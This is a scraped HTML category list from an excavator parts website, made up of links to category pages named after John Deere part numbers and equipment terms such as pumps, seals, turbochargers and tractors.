	<li class="cat-item cat-item-4651"><a href="https://myjohndeereexcavator.com/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://myjohndeereexcavator.com/category/prowler/" >prowler</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://myjohndeereexcavator.com/category/pt10435/" >pt10435</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://myjohndeereexcavator.com/category/pt10460/" >pt10460</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://myjohndeereexcavator.com/category/pt15287/" >pt15287</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://myjohndeereexcavator.com/category/pt9557/" >pt9557</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://myjohndeereexcavator.com/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://myjohndeereexcavator.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://myjohndeereexcavator.com/category/pumpvalve/" >pumpvalve</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://myjohndeereexcavator.com/category/purchasing/" >purchasing</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://myjohndeereexcavator.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://myjohndeereexcavator.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://myjohndeereexcavator.com/category/pv303/" >pv303</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://myjohndeereexcavator.com/category/pvd-1b-32p-11g5-5164a/" >pvd-1b-32p-11g5-5164a</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://myjohndeereexcavator.com/category/qty1/" >qty1</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://myjohndeereexcavator.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://myjohndeereexcavator.com/category/r119359/" >r119359</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://myjohndeereexcavator.com/category/r515090/" >r515090</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://myjohndeereexcavator.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://myjohndeereexcavator.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://myjohndeereexcavator.com/category/rake/" >rake</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://myjohndeereexcavator.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://myjohndeereexcavator.com/category/rcjohn/" >rcjohn</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://myjohndeereexcavator.com/category/rdm34/" >rdm34</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://myjohndeereexcavator.com/category/re14033/" >re14033</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://myjohndeereexcavator.com/category/re17342/" >re17342</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://myjohndeereexcavator.com/category/re21076/" >re21076</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://myjohndeereexcavator.com/category/re21202/" >re21202</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://myjohndeereexcavator.com/category/re21395/" >re21395</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://myjohndeereexcavator.com/category/re30250/" >re30250</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://myjohndeereexcavator.com/category/re36935/" >re36935</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://myjohndeereexcavator.com/category/re41897/" >re41897</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://myjohndeereexcavator.com/category/re505980/" >re505980</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://myjohndeereexcavator.com/category/re505980quality/" >re505980quality</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://myjohndeereexcavator.com/category/re506665/" >re506665</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://myjohndeereexcavator.com/category/re507959/" >re507959</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://myjohndeereexcavator.com/category/re508773/" >re508773</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://myjohndeereexcavator.com/category/re508971/" >re508971</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://myjohndeereexcavator.com/category/re50957/" >re50957</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://myjohndeereexcavator.com/category/re516083/" >re516083</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://myjohndeereexcavator.com/category/re519696/" >re519696</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://myjohndeereexcavator.com/category/re519730/" >re519730</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://myjohndeereexcavator.com/category/re523318/" >re523318</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://myjohndeereexcavator.com/category/re524362/" >re524362</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://myjohndeereexcavator.com/category/re525523/" >re525523</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://myjohndeereexcavator.com/category/re526570/" >re526570</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://myjohndeereexcavator.com/category/re526588/" >re526588</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://myjohndeereexcavator.com/category/re529641/" >re529641</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://myjohndeereexcavator.com/category/re530194/" >re530194</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://myjohndeereexcavator.com/category/re53073/" >re53073</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://myjohndeereexcavator.com/category/re531288/" >re531288</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://myjohndeereexcavator.com/category/re535195/" >re535195</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://myjohndeereexcavator.com/category/re535331/" >re535331</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://myjohndeereexcavator.com/category/re53560/" >re53560</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://myjohndeereexcavator.com/category/re546784/" >re546784</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://myjohndeereexcavator.com/category/re546918/" >re546918</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://myjohndeereexcavator.com/category/re55416/" >re55416</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://myjohndeereexcavator.com/category/re55512/" >re55512</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://myjohndeereexcavator.com/category/re58574/" >re58574</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://myjohndeereexcavator.com/category/re64248/" >re64248</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://myjohndeereexcavator.com/category/re68049/" >re68049</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://myjohndeereexcavator.com/category/re68155/" >re68155</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://myjohndeereexcavator.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://myjohndeereexcavator.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://myjohndeereexcavator.com/category/rearview/" >rearview</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://myjohndeereexcavator.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://myjohndeereexcavator.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://myjohndeereexcavator.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://myjohndeereexcavator.com/category/reducing/" >reducing</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://myjohndeereexcavator.com/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://myjohndeereexcavator.com/category/reliance/" >reliance</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://myjohndeereexcavator.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://myjohndeereexcavator.com/category/removal/" >removal</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://myjohndeereexcavator.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://myjohndeereexcavator.com/category/rentals/" >rentals</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://myjohndeereexcavator.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://myjohndeereexcavator.com/category/repariert/" >repariert</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://myjohndeereexcavator.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://myjohndeereexcavator.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://myjohndeereexcavator.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://myjohndeereexcavator.com/category/reverser/" >reverser</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://myjohndeereexcavator.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://myjohndeereexcavator.com/category/rg27873/" >rg27873</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://myjohndeereexcavator.com/category/rhf3/" >rhf3</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://myjohndeereexcavator.com/category/ridiculously/" >ridiculously</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://myjohndeereexcavator.com/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://myjohndeereexcavator.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://myjohndeereexcavator.com/category/rolled/" >rolled</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://myjohndeereexcavator.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://myjohndeereexcavator.com/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://myjohndeereexcavator.com/category/rollydigger/" >rollydigger</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://myjohndeereexcavator.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://myjohndeereexcavator.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://myjohndeereexcavator.com/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://myjohndeereexcavator.com/category/s100s/" >s100s</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://myjohndeereexcavator.com/category/s200g026/" >s200g026</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://myjohndeereexcavator.com/category/s300/" >s300</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://myjohndeereexcavator.com/category/sa1002/" >sa1002</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://myjohndeereexcavator.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://myjohndeereexcavator.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://myjohndeereexcavator.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://myjohndeereexcavator.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://myjohndeereexcavator.com/category/sank/" >sank</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://myjohndeereexcavator.com/category/sawdust/" >sawdust</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://myjohndeereexcavator.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://myjohndeereexcavator.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://myjohndeereexcavator.com/category/schwitzer/" >schwitzer</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://myjohndeereexcavator.com/category/scrocchi/" >scrocchi</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://myjohndeereexcavator.com/category/sd7h13/" >sd7h13</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://myjohndeereexcavator.com/category/se502087/" >se502087</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://myjohndeereexcavator.com/category/se502363/" >se502363</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://myjohndeereexcavator.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://myjohndeereexcavator.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://myjohndeereexcavator.com/category/sealing/" >sealing</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://myjohndeereexcavator.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://myjohndeereexcavator.com/category/secureswipe/" >secureswipe</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://myjohndeereexcavator.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://myjohndeereexcavator.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://myjohndeereexcavator.com/category/setupgrade/" >setupgrade</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://myjohndeereexcavator.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://myjohndeereexcavator.com/category/shim/" >shim</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://myjohndeereexcavator.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://myjohndeereexcavator.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://myjohndeereexcavator.com/category/shovel/" >shovel</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://myjohndeereexcavator.com/category/shut/" >shut</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://myjohndeereexcavator.com/category/shuttle/" >shuttle</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://myjohndeereexcavator.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://myjohndeereexcavator.com/category/siku/" >siku</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://myjohndeereexcavator.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://myjohndeereexcavator.com/category/sinocmp/" >sinocmp</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://myjohndeereexcavator.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://myjohndeereexcavator.com/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://myjohndeereexcavator.com/category/skipping/" >skipping</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://myjohndeereexcavator.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://myjohndeereexcavator.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://myjohndeereexcavator.com/category/smartgrade/" >smartgrade</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://myjohndeereexcavator.com/category/solenoid/" >solenoid</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://myjohndeereexcavator.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://myjohndeereexcavator.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://myjohndeereexcavator.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://myjohndeereexcavator.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://myjohndeereexcavator.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://myjohndeereexcavator.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://myjohndeereexcavator.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://myjohndeereexcavator.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://myjohndeereexcavator.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://myjohndeereexcavator.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://myjohndeereexcavator.com/category/starten/" >starten</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://myjohndeereexcavator.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://myjohndeereexcavator.com/category/startup/" >startup</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://myjohndeereexcavator.com/category/stepping/" >stepping</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://myjohndeereexcavator.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://myjohndeereexcavator.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://myjohndeereexcavator.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://myjohndeereexcavator.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://myjohndeereexcavator.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://myjohndeereexcavator.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://myjohndeereexcavator.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://myjohndeereexcavator.com/category/superclean/" >superclean</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://myjohndeereexcavator.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://myjohndeereexcavator.com/category/swfl/" >swfl</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://myjohndeereexcavator.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://myjohndeereexcavator.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://myjohndeereexcavator.com/category/t04b15/" >t04b15</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://myjohndeereexcavator.com/category/t100828/" >t100828</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://myjohndeereexcavator.com/category/t121609/" >t121609</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://myjohndeereexcavator.com/category/t138765/" >t138765</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://myjohndeereexcavator.com/category/t138885/" >t138885</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://myjohndeereexcavator.com/category/t139495/" >t139495</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://myjohndeereexcavator.com/category/t139496/" >t139496</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://myjohndeereexcavator.com/category/t144757/" >t144757</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://myjohndeereexcavator.com/category/t165332/" >t165332</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://myjohndeereexcavator.com/category/t200649/" >t200649</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://myjohndeereexcavator.com/category/t206271/" >t206271</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://myjohndeereexcavator.com/category/t254141/" >t254141-</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://myjohndeereexcavator.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://myjohndeereexcavator.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://myjohndeereexcavator.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://myjohndeereexcavator.com/category/terrassement/" >terrassement</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://myjohndeereexcavator.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://myjohndeereexcavator.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://myjohndeereexcavator.com/category/tf1u3352d/" >tf1u3352d</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://myjohndeereexcavator.com/category/th100178/" >th100178</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://myjohndeereexcavator.com/category/th100463/" >th100463</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://myjohndeereexcavator.com/category/th102282/" >th102282</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://myjohndeereexcavator.com/category/th102798/" >th102798</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://myjohndeereexcavator.com/category/th102827/" >th102827</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://myjohndeereexcavator.com/category/th102845/" >th102845</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://myjohndeereexcavator.com/category/th103324/" >th103324</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://myjohndeereexcavator.com/category/th103347/" >th103347</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://myjohndeereexcavator.com/category/th105969/" >th105969</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://myjohndeereexcavator.com/category/th106853/" >th106853</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://myjohndeereexcavator.com/category/th108275/" >th108275</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://myjohndeereexcavator.com/category/th108940/" >th108940</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://myjohndeereexcavator.com/category/th108941/" >th108941</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://myjohndeereexcavator.com/category/th108942/" >th108942</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://myjohndeereexcavator.com/category/th109003/" >th109003</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://myjohndeereexcavator.com/category/th109426/" >th109426</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://myjohndeereexcavator.com/category/th109457/" >th109457</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://myjohndeereexcavator.com/category/th109489/" >th109489</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://myjohndeereexcavator.com/category/th109495/" >th109495</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://myjohndeereexcavator.com/category/th109802/" >th109802</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://myjohndeereexcavator.com/category/th109810/" >th109810</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://myjohndeereexcavator.com/category/th110035/" >th110035</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://myjohndeereexcavator.com/category/th110064/" >th110064</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://myjohndeereexcavator.com/category/th110235/" >th110235</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://myjohndeereexcavator.com/category/th110236/" >th110236</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://myjohndeereexcavator.com/category/th110418/" >th110418</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://myjohndeereexcavator.com/category/th111138/" >th111138</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://myjohndeereexcavator.com/category/th111139/" >th111139</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://myjohndeereexcavator.com/category/th111234/" >th111234</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://myjohndeereexcavator.com/category/th111245/" >th111245</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://myjohndeereexcavator.com/category/th111625/" >th111625</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://myjohndeereexcavator.com/category/th111626/" >th111626</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://myjohndeereexcavator.com/category/th111627/" >th111627</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://myjohndeereexcavator.com/category/th111854/" >th111854</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://myjohndeereexcavator.com/category/th111893/" >th111893</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://myjohndeereexcavator.com/category/th11419/" >th11419</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://myjohndeereexcavator.com/category/th4416186/" >th4416186</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://myjohndeereexcavator.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://myjohndeereexcavator.com/category/thermo/" >thermo</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://myjohndeereexcavator.com/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://myjohndeereexcavator.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://myjohndeereexcavator.com/category/thrilling/" >thrilling</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://myjohndeereexcavator.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://myjohndeereexcavator.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://myjohndeereexcavator.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://myjohndeereexcavator.com/category/tk450tt/" >tk450tt</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://myjohndeereexcavator.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://myjohndeereexcavator.com/category/tonka/" >tonka</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://myjohndeereexcavator.com/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://myjohndeereexcavator.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://myjohndeereexcavator.com/category/tor18/" >tor18</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://myjohndeereexcavator.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://myjohndeereexcavator.com/category/toys-meccano/" >toys-meccano</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://myjohndeereexcavator.com/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://myjohndeereexcavator.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://myjohndeereexcavator.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://myjohndeereexcavator.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://myjohndeereexcavator.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://myjohndeereexcavator.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://myjohndeereexcavator.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://myjohndeereexcavator.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://myjohndeereexcavator.com/category/travelling/" >travelling</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://myjohndeereexcavator.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://myjohndeereexcavator.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://myjohndeereexcavator.com/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://myjohndeereexcavator.com/category/trucking/" >trucking</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://myjohndeereexcavator.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://myjohndeereexcavator.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://myjohndeereexcavator.com/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://myjohndeereexcavator.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://myjohndeereexcavator.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://myjohndeereexcavator.com/category/turolla/" >turolla</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://myjohndeereexcavator.com/category/ty15834/" >ty15834</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://myjohndeereexcavator.com/category/u45284/" >u45284</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://myjohndeereexcavator.com/category/u45351/" >u45351</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://myjohndeereexcavator.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://myjohndeereexcavator.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://myjohndeereexcavator.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://myjohndeereexcavator.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://myjohndeereexcavator.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://myjohndeereexcavator.com/category/unser/" >unser</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://myjohndeereexcavator.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://myjohndeereexcavator.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://myjohndeereexcavator.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://myjohndeereexcavator.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://myjohndeereexcavator.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://myjohndeereexcavator.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://myjohndeereexcavator.com/category/v-ecu/" >v-ecu</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://myjohndeereexcavator.com/category/va410110/" >va410110</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://myjohndeereexcavator.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://myjohndeereexcavator.com/category/valpar/" >valpar</a>
</li>
